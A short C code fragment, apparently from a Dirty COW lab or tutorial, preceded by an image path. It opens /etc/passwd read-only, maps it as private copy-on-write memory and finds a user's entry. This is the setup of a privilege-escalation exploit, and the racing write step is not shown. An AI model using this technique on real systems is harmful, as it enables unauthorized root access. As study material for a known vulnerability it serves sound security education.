 // Open the target file in the read-only mode.
int f=open("/etc/passwd", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "alice:x:1001");